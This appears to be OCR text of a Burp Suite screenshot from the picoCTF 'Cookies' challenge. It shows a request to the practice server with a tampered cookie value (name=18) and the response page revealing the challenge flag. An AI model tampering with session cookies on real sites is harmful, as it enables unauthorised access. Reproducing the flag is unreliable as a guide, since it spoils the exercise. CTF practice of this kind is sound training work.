 Burp Suite Community Edition v2020.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://mercury.picoctf.net:17781 ?
Request
Raw Params Headers Hex
1 GET /check HTTP/1.1
2 Host: mercury.picoctf.net:17781
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.16; rv:86.0) Gecko/20100101
Firefox/86.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://mercury.picoctf.net:17781/
8 Connection: close
9 Cookie: name=18
10 Upgrade-Insecure-Requests: 1
11
12
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 1184
4
5 <!DOCTYPE html>
6 <html lang="en">
7
8 <head>
9 <title>Cookies</title>
10
11
12 <link href="https://maxcdn.bootstrapcdn.com/bootstrap/3.2.0/css/bootstrap.min.css" rel="stylesheet">
13
14 <link href="https://getbootstrap.com/docs/3.3/examples/jumbotron-narrow/jumbotron-narrow.css" rel="stylesheet">
15
16 <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
17
18 <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
19
20 </head>
21
22 <body>
23
24 <div class="container">
25 <div class="header">
26 <nav>
27 <ul class="nav nav-pills pull-right">
28 <li role="presentation"><a href="/reset" class="btn btn-link pull-right">Home</a>
29 </li>
30 </ul>
31 </nav>
32 <h3 class="text-muted">Cookies</h3>
33 </div>
34
35 <div class="jumbotron">
36 <p class="lead"></p>
37 <p style="text-align:center; font-size:30px;"><b>Flag</b>: <code>picoCTF{3v3ry1_l0v3s_c00k135_bb3b3535}</code></p>
38 </div>
39